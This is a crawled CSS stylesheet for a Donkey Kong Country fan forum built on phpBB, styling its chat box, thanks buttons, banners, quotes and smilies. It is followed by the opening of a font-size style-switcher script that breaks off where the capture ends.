	vertical-align: middle;
}

img.mChatImageLoad {
	vertical-align: middle;
	cursor: wait;
	display: none;
}

img.mChatImageOk {
	vertical-align: middle;
	cursor: help;
}

img.mChatImageHideImg {
	vertical-align: middle; 
	cursor: help; 
	display: none;
}

div.mChatSound {
	position: absolute;
	left: -1000px;
	top: -1000px;
}

.mchat_alert {
	color: #7E2217;
	padding: 10px;
}

#mChatUserList {
	display: none;
	float: left;
}

.mChatAvatars {
	float: left;
	padding-right: 5px;
}

div.avatarMessage {
	margin-left: 50px;
	width: 90%;
	margin-right: 5px;
}
/* proSilver Content Styles for MOD Thanks
---------------------------------------- */

dl.thanks {
	min-height: 35px;
	background-position: 10px 50%;		/* Position of folder icon */
	background-repeat: no-repeat;
}

dl.thanks dt {
	padding-left: 45px;					/* Space for folder icon */
	background-repeat: no-repeat;
	background-position: 5px 95%;		/* Position of topic icon */
	width: 45%;
}

dd.lastpostthanks {
	width: auto;
	font-size: 1.1em;
}
dd.lastpostthanks span {
	display: block;
	padding-left: 5px;
}
/* List in forum description */
dl.thanks dt ol,
dl.thanks dt ul {
	list-style-position: inside;
	margin-left: 1em;
}

dl.thanks dt li {
	display: list-item;
	list-style-type: inherit;
}
li.header dl.thanks {
	min-height: 0;
}

li.header dl.thanks dt {
	/* Tweak for headers alignment when folder icon used */
	padding-left: 0;
	padding-right: 50px;
}

/* Forum list column styles */
dl.thanks {
	min-height: 35px;
	background-position: 10px 50%;		/* Position of folder icon */
	background-repeat: no-repeat;
}

dl.thanks dt {
	padding-left: 45px;					/* Space for folder icon */
	background-repeat: no-repeat;
	background-position: 5px 95%;		/* Position of topic icon */
}
/* Icon images
---------------------------------------- */
.icon-thanks, .icon-thanks_toplist {
	background-position: 0 50%;
	background-repeat: no-repeat;
	background-image: none;
	padding: 1px 0 0 17px;
}

.icon-thanks					{ background-image: url("./styles/atlas2/theme/images/icon_thanks.gif"); }
.icon-thanks_toplist			{ background-image: url("./styles/atlas2/theme/images/icon_thanks_toplist.gif"); }


/* Qyz mod 
.thanks-icon					{ background-image: url("./styles/atlas2/theme/images/icon_thanks.gif"); }
.thanks-icon_toplist			{ background-image: url("./styles/atlas2/theme/images/icon_thanks_toplist.gif"); }
*/

/* Set profile icon dimensions */
ul.profile-icons li.thanks-icon	{ width: 93px; height: 20px; }
ul.profile-icons li.removethanks-icon	{ width: 93px; height: 20px; }

/* Profile & navigation icons */
.thanks-icon, .thanks-icon a		{ background-image: url("./styles/atlas2/imageset/banana-give!.png"); }
.removethanks-icon, .removethanks-icon a	{ background-image: url("./styles/atlas2/imageset/banana-take-mask-shift.png"); }
/* qyz mod 1 (works, but inelegant)
.thanks-icon, .thanks-icon a		{ background-image: url(http://www.dkc-atlas.com/forum/styles/atlas2/imageset/thankposts.gif); }
.removethanks-icon, .removethanks-icon a	{ background-image: url(http://www.dkc-atlas.com/forum/styles/atlas2/imageset/removethanks.gif); }
 */
 /* qyzmod 2
.thanks-icon, .thanks-icon a		{ background-image: url(./styles/atlas2/imageset/banana-give!.png); }
.removethanks-icon, .removethanks-icon a	{ background-image: url(./styles/atlas2/imageset/banana-take-mask-shift.png); }
 */
a.nightmode {
background-image: url("styles/atlas2/theme/images/icon-night-mode.png");
}


	
/* Hide unnecessary "edit profile" fields */
#cp-main form[action$="profile_info"] > div.panel > div.inner > fieldset dl:first-child {display: none} /* First field: ICQ */
#cp-main form[action$="profile_info"] > div > div > fieldset dl:first-child + dl + dl + dl {display: none} /* Fourth field: YIM */
#cp-main form[action$="profile_info"] > div > div > fieldset dl:first-child + dl + dl + dl + dl {display: none} /* Fifth field: Jabber */



body {
	padding: 12px 0 0;
	}

.go-to-first-new-post {
  width: 44px;
  height: 48px;
  float: left;
  position: relative;
  margin-right: -44px;
  z-index: 1;
}

/* ATTACHMENT STYLING */

.inline-attachment {
  width: 100%;
  display: inline-block;
  }
dl.file dd {
  color: rgba(102, 102, 102, 0.5);
  font-size: 75%;
  }
dl.file:hover dd {
  color: rgba(102, 102, 102, 1);
  }
dl.file dd+dd { /* Space below file info when caption exists */
margin: -0.2em 0 -1.2em;
}
dl.file dt+dd+dd { /* Nullify space below plain file attachments */
margin: 0;
}

.postbody img {
  max-width: 100%;
  height: auto;
  }

#maintenance-notice:hover {
  opacity: 0.1;
  filter:alpha(opacity=10);
  -webkit-transition: opacity .5s
  }
 
#header-links, .hovershow {
	box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.15) inset, 0px 0px 16px rgba(0, 0, 0, 0.25);
	} 
.hovershow {
  opacity:0.4; 
  filter:alpha(opacity=60); 
  transition: all .3s;
  float: right; 
  position: relative; 
  top: -42px;
  border-radius: 10px;
  right: -22px;
	height: 128px; /* keeps bottom corners round */
	width: 216px;
  }
.hovershow:hover {
  opacity:0.7; 
  filter:alpha(opacity=80); 
  transition: all .5s;
	box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.15) inset, 0px 0px 32px rgba(0, 0, 0, 0.25), 0px 0px 48px rgba(53, 80, 165, 0.75);
  right: -5px;
  }
 
iframe.twitter-timeline {
  width: 216px;
  }  
	
li.tweet div.footer.customisable-border {
  height: 0px;
  overflow: hidden;
  min-height: 0;
	visibility: hidden;
  }  
li.tweet:hover div.footer.customisable-border {
  height: 16px;
  overflow: hidden;
  min-height: 16;
  opacity: 0;
  }

#promo-banner {
  display: block;
  width: 260px;
  height: 140px;
  margin: -5px auto -188px;
  position: relative;
  background: url(http://dkca.net/host/banner-dkctf.png) no-repeat;
  background-position: -166px;
  opacity: .75;
  filter:Alpha(opacity=50);
  transition: all .3s ease-in-out;
/*transition-timing-function: ease-in-out;
	-webkit-transition: all .3s;
  -moz-transition: all .3s;
  -webkit-transition-timing-function: ease-in-out;
  -webkit-transition-delay: ease-in-out;
  -moz-transition-delay: .5s;*/
  top: -76px;
  border-bottom-right-radius: 160px 62px;
  border-bottom-left-radius: 160px 62px;
  box-shadow: 0px 6px 32px rgb(53, 80, 165), 0px 0px 8px rgb(0, 0, 0) /* , 0px 6px 320px rgb(53, 80, 165) inset, 0px 0px 80px rgb(0, 0, 0) inset */ ;
/*outline: solid 1px rgba(255, 255, 255, 0.1);*/
/*left: -39px; */
  }
#promo-banner:hover {
  width: 596px;
  border-radius: 0em;
  background-position: 0px;
	transition: all .3s ease-in-out;
/*-webkit-transition: all .3s;
  -moz-transition: all .3s;
  -webkit-transition-timing-function: ease-in-out;
  -moz-transition-timing-function: ease-in-out;*/
  filter:Alpha(opacity=80);
  opacity: 1;
  top: 0;
  box-shadow: none;
  }


#agdq-banner2 {
  display: block;
  width: 260px;
  height: 140px;
  margin: -5px auto -188px;
  position: relative;
  background: url(http://dkca.net/host/banner-agdq-2014b.png) no-repeat;
  background-position: -166px -64px;
  opacity: .75;
  filter:Alpha(opacity=50);
  transition: all .3s ease-in-out;
/*transition-timing-function: ease-in-out;
	-webkit-transition: all .3s;
  -moz-transition: all .3s;
  -webkit-transition-timing-function: ease-in-out;
  -webkit-transition-delay: ease-in-out;
  -moz-transition-delay: .5s;*/
  top: -76px;
  border-bottom-right-radius: 160px 62px;
  border-bottom-left-radius: 160px 62px;
  box-shadow: 0px 6px 32px rgb(53, 80, 165), 0px 0px 8px rgb(0, 0, 0) /* , 0px 6px 320px rgb(53, 80, 165) inset, 0px 0px 80px rgb(0, 0, 0) inset */ ;
/*outline: solid 1px rgba(255, 255, 255, 0.1);*/
/*left: -39px; */
  }
#agdq-banner2:hover {
  width: 596px;
  border-radius: 0em;
  background-position: 0px 0px;
	transition: all .3s ease-in-out;
/*-webkit-transition: all .3s;
  -moz-transition: all .3s;
  -webkit-transition-timing-function: ease-in-out;
  -moz-transition-timing-function: ease-in-out;*/
  filter:Alpha(opacity=80);
  opacity: 1;
  top: 0;
  box-shadow: none;
  }

#agdq-banner2 {
  background: url(http://i.imgur.com/QQZnImk.png) no-repeat;
}
#agdq-banner2.agdq-2015 {
  background: url(http://i.imgur.com/QQZnImk.png) no-repeat;
	background-position: -75px 66px;
  background-size: 420px;
}
#agdq-banner2.agdq-2015:hover {
	background-position: 0px 0px;
  background-size: 100%;
}

#map-banner {
	color: black;
  display: block;
  width: 490px;
  height: 160px;
  margin: 0 auto -160px;
  position: relative;
  background: url(/media/site/parchment.png) no-repeat;
  opacity: .75;
  transition: all .3s ease-in-out;
  top: -98px;
  
  /*Smaller!*/
  width: 347px;
  background: url(/media/site/parchment-small.png) no-repeat;
    
  }
#map-banner:hover {
	transition: all .3s ease-in-out;
  opacity: 1;
  top: -32px;
  top: -74px; /* Until top part gets used */
  top: -98px; /* No change */
  }
#map-banner-info {
	position: relative;
	top: 99px;
	left: 150px;

/*Smaller!*/
	top: 95px;
	left: 48px;

}
#map-banner-info p {
	margin: 0em 0em 0em 0em;
	padding: 0em 0em 0.2em 0em;
}
#map-banner-info p a {
	color: #6D6D41;
	font-weight: bold;
}
#map-banner #map-banner-info {
	font-size: 12px;
  transition: all .3s ease-in-out;
}
/*#map-banner:hover #map-banner-info {*/
/*	font-size: 15px;*/
/*	transition: all .3s ease-in-out;*/
/*	top: 75px;*/
/*	left: 52px;*/
/*}*/


#daystogo {
position: absolute;
top: 14px;
left: 224px;
font-size: 9px;
text-align: center;
}
#daystogo b {
	display: block;
	font-size: 24px;
}

#map-banner ul a {
/*list-style-type: none;*/
text-shadow: 0 0 4px white,0 0 8px white,0 0 16px white,0 0 32px white;
}

#map-banner li {
padding-top: 4px;
}

#map-banner ul {
font-weight: bold; 
position: relative; 
top: 4px;
left: 26px; 
opacity: 0;
transition: all .2s;
}
#map-banner:hover ul {
position: relative;
top: 8px;
opacity: 1;
transition: all .2s;
}


.content {
overflow-x: visible;
overflow-y: visible;
}



.spoiler {
	float: left;
	width: 100%;
	margin: 0 0 1.2em -0.4em;
	border-left: solid 1px rgba(192, 192, 192, 0.5);
	padding-left: 4px;
	border-radius: 0.5em;
	transition: all .5s;
	margin-bottom: 0;
	}
.spoiler:hover {
	border-left: solid 1px silver;
	transition: all .25s;
	}
	
.spoiler input {
	border-radius: 0.6em;
	margin-left: 0.6em !important;
	padding: 0.1em 0.5em;
	background: rgba(255, 255, 255, 0.5) !important;
	}
.spoiler input:hover {
	background: rgba(255, 255, 255, 1) !important;
	}
.spoiler input[value="hide"]{
	opacity: 0.5;
	border: none !important;
	}
.spoiler input[value="hide"]:hover{
	opacity: 0.8;
	border: solid 1px #ccc !important;
	}
.spoiler div.alt2 {
	transition: all .3s;
	}

rp, .content i[title] {
opacity: 1;
background: rgba(255, 255, 255, 0.25);
padding: 0 4px 2px;
margin: 0 -4px;
border-radius: 1em;
font-style: normal;
}
rp:hover, .content i[title]:hover {
opacity: 1;
background: rgba(255, 255, 255, 0.8);
}

#wrap {
color: #828282;
}

#simple-wrap {
padding: 6px 10px;
position: absolute;
top: 0px;
}

#search-box a:link {
text-shadow: 1px 1px 5px black;
}
/*
.headerbar .corners-bottom {
position: relative; top: -91px
}
*/
li.header dl.icon {
position: relative;
top: 5px;
}

li.header dl.icon dt {
position: relative;
left: 44px;
top: -6px;
font-size: 2em;
text-shadow: 1px 1px 5px black;
}

a.forumtitle {
color: rgba(16, 82, 137, 0.8);
text-shadow: 0px 0px 20px white, 0px 0px 24px white, 0px 0px 22px white, 0px 0px 8px white, 0px 0px 12px white, 0px 0px 16px white;
font-size: 1.5em;
}

table#memberlist.table1 {
font-size: 1em;
}

.about {
  visibility: hidden;
}

.headerbar {
  height: 140px;
  overflow: hidden;
}

#site-description {
  width: 360px;
}

/* PHP Warning fix (redundant )*/
 
#wrap {
/*min-width: auto;
position: absolute;
top: 12px;*/
color: 828282;
} 


.pagination, .clearfix, #tabs, #minitabs, fieldset dl, ul.topiclist dl, dl.polls {
height: auto;
}

/*.postbody ul.profile-icons {
opacity: 0.5;
filter: alpha (opacity=50);
}*/
.postbody ul.profile-icons:hover {
opacity: 1;
filter: alpha (opacity=100);
}

.headerbar {
background-image: url("styles/atlas1/theme/images/skyfade.png") !important;
}

.postbody h3 img {
margin: 2px 6px 2px 0 !important;
float: left !important;
}

.subtle {
opacity: 0.65;
filter: alpha (opacity=50);
font-size:75%;
-webkit-transition: all 0.2s;
line-height: 1em;
}
.subtle:hover {
opacity: 0.8;
filter: alpha (opacity=80);
font-size: 90%;
}

.notice {
opacity: 0.3;
filter: alpha (opacity=30);
}
.notice:hover {
opacity: 1;
filter: alpha (opacity=100);
}

/*.postbody .content img[title] {
margin-bottom: -3px;
}*/

.postbody .content blockquote {
margin: .5em; /*0.5em 0.8em 1.5em 0.5em;
overflow: visible;*/
padding: 0.5em 1em;
border-radius: 1em;
box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.5);
display: inline-block;
xbackground-position: 1em .7em;
}

.postbody .content blockquote>div {
padding: 0 0 0 2em;
}

.content blockquote cite {
margin-left: 0;
}

.postbody h3 a.topic {
display: none;
}

p.author {
color: rgba(0, 0, 0, 0.35);
}
p.author a img[alt="Post"] {
display: none;
}

h2 + span + p + div > div.buttons div.reply-icon {
display: none;
}

.topic-actions .search-box {
float: right;
}

#page-body span + p + div[class].topic-actions {
float: right;
margin-top: -2.5em;
position: relative;
top: 0.5em;
}

.post-time {
opacity: .5;
font-size: 100% !important;
color: black !important;
}
/*
p.author a[title]:link,	p.author a[title]:visited {
  color: rgba(0, 0, 0, 0.35);
  }
*/
.showonhover {
opacity: .7;
}
.showonhover:hover {
opacity: 1;
}

div.inner ul.topiclist li.row dl {
padding: 0.5em 0 0.8em;
}
p.author a + strong a {
font-size: 150%;
}
dl dt a.topictitle {
font-weight: normal;
font-size: 1.5em;
}
#page-body > h2 + p {
float: left;
}
#page-body > h2 + p + form {
float: right;
}
ul.topics li.row {
border-bottom-color: rgba(0, 96, 143, 0.5);
}

.content h4 {
  margin: 0em 0 -1em 0;
  }
	
/*.content .inline-attachment {
  margin: -1em 0 1em 0;
  }*/
	
.attach-image {
  max-height: none;
  }
	
.postlink, .postlink:active, .postlink:visited {
  border-bottom: none;
  }
#index-chat.top .topiclist, #index-chat.top .corners-top {
display: none;
}	
#index-chat.top {
  height: 138px;
	opacity: .5;
	overflow: hidden;
	-webkit-transition: all .35s;
	-moz-transition: all .35s;

  position: absolute;
  top: 0px;
  float: left;
  width: 360px;
  background: none;
  left: 530px;
  }
#index-chat.top:active {
  height: 704px;
	opacity: .9;
	-webkit-transition: all .35s;
	-moz-transition: all .35s;
	z-index: 2;
  }

#index-chat.top #mChatData {
height: 115px;
}	
#index-chat.top:active #mChatData {
height: 480px;
}
	
#index-chat.top:hover #mChatData {

}
	
#index-chat.top #mChatRefreshText {
  display: none;
  }
#index-chat.top input.mChatText, #index-chat.top textarea.mChatText {
cursor: text;
width: 98%;
background-color: #FFFFFF;
border: 1px solid #B4BAC0;
color: #333333;
padding: 5px 5px 3px 5px;
margin: -2px 0px 0px -3px;
}
	
	
#index-chat.top div.mChatBodyFix {
  background-color: #E9F0F5 !important;
  }
#index-chat.top div.mChatBG2 {
  background-color: white !important;
  }
#index-chat.top div.mChatBG1 {
  background-color: #FBFBFB;
  }
	

#index-chat.top .mChatBG1, #index-chat.top .mChatBG2 {
  background-color: rgba(255, 255, 255, 0.4);
  }
#index-chat.top div.mChatBodyFix {
  width: initial !important;
  background-color: rgba(233, 240, 245, 0.2) !important;
  }
#index-chat.top div.mChatStats {
  display:none;
  }
  
  
  
  
  
#index-chat.bottom {
	position: fixed;
	bottom: 20px;
	right: 20px;
	display: inline-block;
	width: 320px;
	border-radius: 7px;
	overflow: auto;
	}
	
#index-chat.bottom.forabg {
	width: 320px;
}
  
#index-chat.bottom .mChatStats {
	display: none;
}
  
#index-chat.bottom input.mChatText {
	width: 95%;
	margin: 0px 0px 5px 0px;
	}
	
#index-chat.bottom	#mChatData {
height: 165px;
}

#index-chat.bottom li.header dl.icon dt {
	position: relative;
	left: 18px;
	top: -6px;
	font-size: 1.5em;
	display: none;
	}
	
#index-chat.bottom div.mChatMessage {
font-size: 1.1em;
padding-left: 0;
}

#index-chat.bottom .mChatHover .chat-post-info {
margin-left: -14px;
transition: all .2s;
}
#index-chat.bottom .mChatHover:hover .chat-post-info {
margin-left: 0px;
transition: all .2s;
}
/* Shift message slightly on hover
#index-chat.bottom .mChatHover:hover .mChatMessage {
margin-left: 4px;
transition: all .2s;
}*/

#index-chat.bottom .forabg {
margin-bottom: 0em;
}

.content li {
  padding: 0.1em 0;
  }

#site-description {
  width: auto; /*70%*/
}

#site-description h1, #site-description p {display: none}

.headerbar, .navbar {
  background-color: #CFD3FB;
  }
	/*
.headerbar .corners-bottom {
  position: relative;
  top: -2px;
  }
	*/
#logo {
  float: none;
  padding: 0;
  }

#wrap {
position: absolute;
}

/*.postbody {overflow:hidden}*/
.postbody h3 {display:none}

.search .postbody h3, #cp-main .postbody h3 {display:block}

/* p.author { margin: 0.5em 15em 0.25em -1.7em; } */

#search-box a:link {
  background: url(/forum/styles/atlas2/theme/images/cog.png);
  height: 16px;
  width: 16px;
  display: inline-block;
  color: rgba(255, 255, 255, 0);
	text-shadow: none;
  }

.forumbg, .forabg {
  background-color: #72A2D6;
  background-image: url(/forum/styles/atlas2/theme/images/dkcr-panel-fringe.png);
	margin-bottom: 2em;
  }

#header-links {
  position: absolute;
  top: 30px;
  left: 220px;
  background: rgba(255, 255, 255, 0.4);
  padding: .5em 1em;
  border-radius: 1em;
  opacity: .8;
  display: inline-block;
  -webkit-transition: opacity .5s;
  }
#header-links:hover {
  opacity: 1;
  -webkit-transition: opacity .5s;
  }
#header-links a:link, #header-links a:visited {
  font-size: 10pt;
  text-shadow: 0px 0px 4px white, 0px 0px 12px white, 1px 1px 24px white;
  color: rgba(102, 102, 153, 0.85);
  font-weight: bold;
  display: block;
  padding: 0.3em;
	text-decoration: none;
}
#header-links a:hover {	
  color: rgba(64, 64, 128, 1);
  text-shadow: 1px 1px 2px white, 0px 0px 2px white, 0px 0px 32px white, 1px 1px 16px white, 0px 0px 8px white, 0px 0px 12px white, 1px 1px 24px white;
	}
/*	
.headerbar .corners-bottom {
  position: relative;
  top: -93px;
}*/
.attach-image img {
  border: none;
}
p.author strong a {
  position: relative;
  top: 1px;
  padding-top: 1px !important;
  display: inline-block !important;
  font-size: 150%;
  }
	
.postprofile {
  width: 13%;
  /*max-height: 144px; overflow: hidden; -webkit-transition: all .3s ease-in-out; -moz-transition: all .3s;*/
  text-align: center;
  margin: 5px 0 -12px 0;
  }
.postprofile:hover {
  /*max-height: 200px; -webkit-transition: all .3s ease-in-out; -moz-transition: all height .3s;*/
  background: rgba(0, 0, 0, 0.02);
  }

div.avatar-card a img {
  max-width: 100%;
  height: auto;
  }

.postbody {
  width: 85%;
  }
.postprofile .avatar-card {
	background: white;
  border-width: 0;
  max-width: 100%;
  height: auto;
  border: solid white 8px;
  display: inline-block;
  box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.35);
	margin-bottom: 4px;
  }
.postprofile dt br + a {
  font-size: 8pt;
	margin: 1px 0 -4px;
  display: block !important;
  }
.postprofile .profile-icons {
  display: inline-block;
  }
p.author span {display:none}


.postbody.small dd {
  display: inline;
  }
.postbody.small dt {
  display: inline;
  }
.content {
  min-height: 0;
  }
ul.profile-icons[style="float:left"] li.delete-icon {
  display:none;
  }
.postbody.small {
  opacity: 0.5;
  filter: alpha (opacity=50);
  }
.postbody hr {
  opacity: 0.3;
  filter: alpha (opacity=30);
  margin: 16px 0 8px;
  }
hr {
  border: 0 none white;
  border-top: 1px dashed #CCC;
  }
.postbody.small:hover {
  opacity: 1;
  filter: alpha (opacity=100);
  }
.icon-thanks_toplist {
  display:none !important;
  }
.icon-thanks {
  background-image: url("./styles/atlas2/theme/images/banana-list-icon.png");
  }
.banana-icon {
	position: relative;
	top: 3px;
	}
#search-box {
margin: 0 0 0 3px;
  }
	
.postprofile dd.banana-tally {
margin: .5em 0;
}
.postbody img[title] {
	vertical-align: middle;
  position: relative;
  top: -2px;
  }
.postbody img[alt=":very-gnawty-laugh:"] {
  vertical-align: baseline!important;
  }
	
	
li.header dd {
  font-size: 1.3em;
  font-weight: bold;
	margin-top: 0px;
  }
.postbody .content ul, .postbody .content ol {
  margin-bottom: 0em;
  margin-left: 2em;
  }

.linklist.rightside {
overflow: visible;
}
a#chat-invite-link {

width: 110px;
position: relative;
right: 64px;
color: #6B93B3;
display: block;
margin-top: -69px;

  /*width: 110px;
  position: absolute;
  top: 110px;
	right: 355px;
	color: #6B93B3*/
  }
a#chat-invite-link:active {
  opacity: 0.5;
  }
a#chat-invite-link:hover {
  text-decoration: none;
	color: #D31141;
  }
/*a#chat-invite-link:visited {
  display: none;
	color: #7495cf
  }*/
#chat-invite-bubble {
  background: white;
  border-radius: 1em;
  box-shadow: 1px 1px 64px rgba(0, 0, 0, 0.25), 1px 1px 24px rgba(0, 0, 0, 0.16) inset;
  padding: 0.7em;
  font-size: 1.5em;
  text-align: center;
  font-weight: bold;
  }
#chat-invite-tail {
  width: 0px;
  height: 0px;
  position: relative;
  left: 78px;
  border-left: 12px solid transparent;
  border-right: 0px solid transparent;
  border-top: 12px solid rgba(255, 255, 255, 0.8);
  }

	
#mChatData .chat-name {
  font-size: 1.3em;
  opacity: 0.7;
  }
div.mChatMessage {
  word-wrap: break-word;
  text-overflow: ellipsis;
	font-size: 1.2em;
	padding-left: 1.2em;
  }
#mChatData .mChatScriptLink, #mChatData .chat-time {
	/*color: rgba(0, 0, 0, 0.35);*/
	opacity: 0.35;
	x-webkit-transition: all .35s;
	x-moz-transition: all .35s;
  }
#mChatData .mChatScriptLink {
  opacity: 0;
  }
.mChatHover:hover .mChatScriptLink {
	/*color: rgba(0, 0, 0, 0.35);*/
	opacity: 1 !important;
	x-webkit-transition: all .35s;
	x-moz-transition: all .35s;
  }
#mChatData .chat-dash {
	opacity: 0.5;
  }
#mChatData:hover .mChatScriptLink, #mChatData:hover .chat-time {
	opacity: 0.55;
	x-webkit-transition: all .35s;
	x-moz-transition: all .35s;
  }
.mChatHover:hover .chat-time {
	opacity: 1 !important;
	x-webkit-transition: all .35s;
	x-moz-transition: all .35s;
  }
#mChatData .chat-time:hover {
	/*color: rgba(0, 0, 0, 0.35);*/
	opacity: 0.8;
  }
#mChatData .chat-time { /* Chat timestamp */
  font-style: normal;
	color: black;
  }
#mChatData .chat-time-mask { /* Chat timestamp seconds mask */
  width: 22px;
  height: 11px;
  display: inline-block;
  margin-left: -18px;
  background: white !important;
  opacity: .8 !important;
  }
#mChatData:hover .chat-time-mask { /* Chat timestamp seconds mask */
  background: white !important;
  opacity: .3 !important;
  }
.chat-admin { /* Chat message info/edit buttons */
  opacity: 0;
	-webkit-transition: all .35s;
	-moz-transition: all .35s;
}
#mChatData:hover .chat-admin { /* Chat message info/edit buttons when chat log's hovered */
  opacity: .3;
  -webkit-transition: all .35s;
	-moz-transition: all .35s;
  }
.mChatHover:hover .chat-admin { /* Chat message info/edit buttons  */
  opacity: .6 !important;
	-webkit-transition: all .35s;
	-moz-transition: all .35s;
  }
.mChatHover .chat-admin:hover { /* Chat message info/edit buttons  */
  opacity: .9 !important;
	-webkit-transition: all .35s;
	-moz-transition: all .35s;
  }

.chat-post-info {
  float: left;
  }
.chat-admin {
  float: right;
  }
	
.chat-name a:visited {
	color: #105289;
	}
.chat-name a:hover {
	color: #105289;
	}
.chat-name {
  font-weight: bold;
  }
	
.postbody .content table {
color: #333;
font-size: 1em;
empty-cells: show;
display: inline-block;
}
.postbody .content table tr {
height: 1em; /* defines row height - mainly just affects empty rows */
}
.postbody .content table td {
padding: 0 1em 0.5em 0;
}
.postbody .content table th {
padding: 0 1em 0.5em 0;
font-weight: bold;
text-decoration: underline;
text-align: left;
}

/* Old smiley smoothing (smilies posted before 6/11/13) */

img[alt=":D"], img[alt="^_^"], img[alt=":)"], img[alt=";)"], img[alt=":("], img[alt=":o"], img[alt=":shock:"], img[alt=":?"], img[alt="8-)"], img[alt=":lol:"], 
img[alt=":x"], img[alt=":P"], img[alt=":p"], img[alt=":oops:"], img[alt=":cry:"], img[alt=":'("], img[alt=":evil:"], img[alt=":twisted:"], img[alt=":roll:"], img[alt=":!:"], img[alt=":?:"], 
img[alt=":idea:"], img[alt=":arrow:"], img[alt=":|"], img[alt=":mrgreen:"], img[alt=":geek:"], img[alt=":ugeek:"] { 
  background: url(/forum/images/smilies/blank-smilie.png);
	background-repeat: no-repeat;
	}
img[title~="smiley"] { 
	background: url(/forum/images/smilies/blank-smilie.png);
	background-repeat: no-repeat;
	}
	
img[alt=":geek:"], img[alt=":ugeek:"] {
	background-position: 1px 0px;
	}
	
img[alt=":dkjc:"] {
	vertical-align: bottom !important;
	}
	
	
/* Positioning tweaks for larger smilies */
.postbody img[title="Rambi's tongue"] {
	top: -8px;
	}
	
/* Hide top 'Post Reply' button, to encourage reading a topic before replying */
p + .topic-actions .buttons .reply-icon, div[style] + .topic-actions .buttons .reply-icon {
	display: none;
}

/* Allow a narrower forum window */
#wrap {
	min-width: 660px;
	}
/* Allow a still-narrower chat window */
.section-chat #wrap {
	min-width: 480px;
	}
	
.topic-description {
	margin: 0.2em 0;
	}
	
dl.file dd {
	font-size: 100%;
	}
	
.snes2x {
	image-rendering:optimizeSpeed;             /* Legal fallback    */
	image-rendering:-moz-crisp-edges;          /* Firefox (perfect)	*/
	image-rendering:-o-crisp-edges;            /* Opera 	(perfect) */
	-ms-interpolation-mode:nearest-neighbor;   /* IE8+ 		(perfect)	*/
	image-rendering:optimize-contrast;         /* CSS3 Proposed			*/
}

.icon-ucp {
	padding-left: 1.75em;
	}

/* Edit profile dropdown (under username in personal links) */

#edit-profile {
	position: absolute;
	left: 42px;
	background: #CFD3FB;
	padding: 0.6em;
	border-radius: 0.5em;
	opacity: 0;
	top: 192px;
	transition: top .2s, opacity .2s;
	line-height: 1em;
	}
#view-edit-profile {
	display: inline-block;
}
#view-edit-profile:hover #edit-profile {
	position: absolute;
	opacity: 1;
	top: 210px;
	transition: top .1s, opacity .1s;
	transition-delay: .3s;
	border-top: 2px transparent;
	}
	
	
/* Short post URLs */

p.author span.post-links {display: inline} /* Negates previous span-hiding */

.post-links .short-link, .topic-link .short-link {
	opacity: 0;
	font-size: 100% !important;
	color: black !important;
	position: relative;
	left: -6px;
	transition: all .1s;
	display: inline !important;
	}
	
.post-links:hover .short-link, .topic-link:hover .short-link {
	opacity: .5;
	position: relative;
	left: 0px;
	transition: all .2s .3s;
	}
	
h2 .topic-link a.short-link, h3 .topic-link a.short-link {
	font-size: 11px /* 65% */ !important;
	}


	
	
/* Cancelling old PHP Warning fix */
	
#wrap {
	position: static;
	}
#header-links {
	position: absolute;
	top: 42px
	}
	
	
/* Post formatting buttons (Chrome/Firefox uniformity, favouring Firefox) */

#format-buttons input, #format-buttons select {
	height: 21px;
	}
#format-buttons input.button2 {
	padding-left: 3px;
	padding-right: 3px;
	}
	

/* Tidier, more compact posting page */
#format-buttons {
	margin: 0.75em 0 2px 0;
	}
fieldset.fields1 dd {
	margin-left: 9em;
	}
fieldset.fields1 dt {
	width: auto;
	}
	
	
#mChatmain .spoiler {
	float: none;
	width: auto;
	}

div.mChatMessage ol {
margin-left: 20px;
}
div.mChatMessage ol li {
text-indent: -4px;
}

#gallery label img {
max-height: 72px;
}



/* Quote styling */

blockquote {
margin: .5em;
padding: 0.5em 1em;
border-radius: 1em;
box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.5);
display: inline-block;
}
blockquote>div {
padding: 0 0 0 2em;
}

/* Quote gradient */
blockquote {
	background-image: none; /* Fallback */
 	background-image: linear-gradient(to bottom, rgba(255,255,255,0.5) 0%,rgba(100,100,100,0.1) 100%); /* W3C, Opera */
	background-image: -moz-linear-gradient(top, rgba(255,255,255,0.5) 0%, rgba(100,100,100,0.1) 150%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.5)), color-stop(100%,rgba(100,100,100,0.1))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(100,100,100,0.1) 100%) /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(100,100,100,0.1) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(100,100,100,0.1) 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#80ffffff', endColorstr='#1a000000',GradientType=0 ); /* IE6-9 */
	padding: 0.2em 0em !important;
	margin: 0em;
	background-position: 0;
	}
	
blockquote>div {
	background: url("styles/atlas2/theme/images/quote.gif") no-repeat 6px 2px;
	padding: 0 0.5em !important;
	}
blockquote cite {
	margin-left: 1.75em !important;
	font-size: 1em;
	}
blockquote.uncited>div {
	padding-left: 2em !important;
	}
	
	
/* Removes default (title) "option" from BBCode drop-down select lists */

#format-buttons option[selected] {
	display: none;
	}
	
	
		
/* Position uncited quotes neatly inline with text */
	
.postbody .content blockquote {
	display: inline-flex;
	margin: 0;
}
/* Firefox fix */
@-moz-document url-prefix() { .postbody .content blockquote { display: inline-table; } }



.mChatMessage i[title] {
font-style: normal;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.dkc-atlas.com/forum/styles/prosilver/template/styleswitcher.js
body_size: 6670
content:
function fontsizeup(event)
{
	// Skip tabs; 9 being the ASCII code for a tab
	if (event && getKeyCode(event) == 9)
	{
		return true;
	}

	var active = getActiveStyleSheet();

	switch (active)
	{
		case 'A--':
			setActiveStyleSheet('A-');
		break;

		case 'A-':
			setActiveStyleSheet('A');
		break;

		case 'A':
			setActiveStyleSheet('A+');
		break;

		case 'A+':
			setActiveStyleSheet('A++');
		break;

		case 'A++':
			setActiveStyleSheet('A');
		break;

		default:
